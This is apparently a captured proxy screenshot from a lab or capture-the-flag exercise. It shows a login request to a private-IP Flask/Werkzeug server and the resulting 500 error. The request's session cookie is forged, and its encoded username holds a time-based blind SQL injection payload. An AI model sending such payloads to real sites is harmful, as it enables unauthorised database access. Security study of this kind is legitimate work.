 Request
Clear
−
+
1 POST /login HTTP/1.1
2 Host: 10.201.112.60:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://10.201.112.60:8000
10 Connection: keep-alive
11 Referer: http://10.201.112.60:8000/login
12 Cookie: session=eyJpZCI6NCwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoib3J3YSdYT1IoaWYobm93KCk9
c3lzZGF0ZSgpJTJDc2xlZXAoMTUpJTJDMCkpWE9SJ1oifQ.aJJbYQ.ksGyZT8yjc9AqyKGn6ZAE4j2XBM
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 text_box=1
Response
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 290
4 Vary: Cookie
5 Server: Werkzeug/2.0.3 Python/3.8.10
6 Date: Tue, 05 Aug 2025 19:28:54 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>500 Internal Server Error</title>
10 <h1>Internal Server Error</h1>
11 <p>The server encountered an internal error and was unable to complete your request. Either the se
rver is overloaded or there is an error in the application.</p>